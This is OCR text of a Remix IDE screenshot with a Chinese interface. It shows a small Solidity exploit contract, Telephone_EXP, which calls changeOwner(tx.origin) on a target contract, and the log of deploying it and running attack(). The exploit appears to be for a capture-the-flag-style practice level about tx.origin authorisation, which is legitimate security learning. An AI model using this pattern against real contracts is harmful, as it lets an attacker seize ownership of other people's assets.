 AI
部署 & 发交易
合约
Telephone_EXP - Telephone_EXP.so
evm 版本: shanghai
部署
0xBa8Ac1aaD9B7889b9F9F7d
发布到 IPFS
At Address
加载此地址的合约
已记录的交易
13
i
已部署的合约
1
TELEPHONE_EXP AT 0X2F8..
余额: 0 ETH
attack
attack - transact (not payable)
target
0: address: 0xBa8Ac1aaD9B7889b
9F9F7d8d6D8A8a239e4e804b
低级交互
i
CALLDATA
Transact
Compile
Home
Telephone_EXP.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 interface ITelephone {
5 function changeOwner(address _owner) external; - gas
6 }
7
8 contract Telephone_EXP {
9 address public target;
10
11 constructor(address _target) { infinite gas 81600 gas
12 target = _target;
13 }
14
15 function attack() public { infinite gas
16 ITelephone(target).changeOwner(tx.origin);
17 }
18 }
19
0
监听所有交易
按交易哈希或地址搜索
CALL
[call] from: 0xFa1490340AAA139B8402d13c9f54e6738EF22bC3 to: Telephone_EXP.target()
data: 0xd4b...83992
调试
transact to Telephone_EXP.attack pending ...
view on Etherscan view on Blockscout
[block:9327583 txIndex:25] from: 0xfa1...22bc3 to: Telephone_EXP.attack() 0x2f8...ddec0
value: 0 wei data: 0x9e5...faafc logs: 0 hash: 0x85e...69961
调试
call to Telephone_EXP.target
>